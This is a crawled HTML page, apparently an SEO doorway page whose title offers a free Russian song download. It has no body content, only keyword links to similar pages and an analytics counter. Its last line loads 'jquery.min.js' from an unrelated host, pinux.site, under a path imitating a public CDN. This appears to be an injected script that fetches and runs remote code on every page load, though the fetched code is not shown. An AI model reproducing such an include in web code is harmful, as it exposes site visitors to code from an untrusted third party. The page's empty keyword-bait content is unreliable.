

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-skachat-pesnyu-propaganda-kvanta-kosta-besplatno.html
body_size: 1933
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню пропаганда кванта коста бесплатно - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню пропаганда кванта коста бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-nad-rekoy-kalina-spelaya-nalitaya-sokom-akkordy.html">Над рекой калина спелая налитая соком аккорды</a></li>
                                <li><a href="an4qu-skachat-uchebnik-biologii-5-klass-fgos.html">Скачать учебник биологии 5 класс фгос</a></li>
                                <li><a href="an4qu-elektricheskaya-shema-avtobusa-paz-32053.html">Электрическая схема автобуса паз 32053</a></li>
                                <li><a href="an4qu-kratkoe-soderzhanie-taras-bulba-6-7-glava.html">Краткое содержание тарас бульба 6 7 глава</a></li>
                                <li><a href="an4qu-zhurnaly-na-angliyskom-yazyke.html">Журналы на английском языке</a></li>
                                <li><a href="an4qu-audioknigi-onlayn-shestoy-dozor.html">Аудиокниги онлайн шестой дозор</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-audio-cd-skachat.html">Audio cd скачать</a></li>
                                            <li><a href="an4qu-besplatno-skachat-fotki-mashin.html">Бесплатно скачать фотки машин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-knigi-po-psihologii-socialnyh-otnosheniy.html">Книги по психологии социальных отношений</a></li>
                                            <li><a href="an4qu-shema-rasklyucheniya-signal-20p.html">Схема расключения сигнал 20п</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-skachat-besplatno-i-bez-registracii-igru-domino.html">Скачать бесплатно и без регистрации игру домино</a></li>
                                            <li><a href="an4qu-gis-v-logistike-prezentaciya.html">Гис в логистике презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-skachat-kimy-po-fizike-8-klass-zorin.html">Скачать кимы по физике 8 класс зорин</a></li>
                                            <li><a href="an4qu-akkordy-pesni-nad-nami-solnce-svetit.html">Аккорды песни над нами солнце светит</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
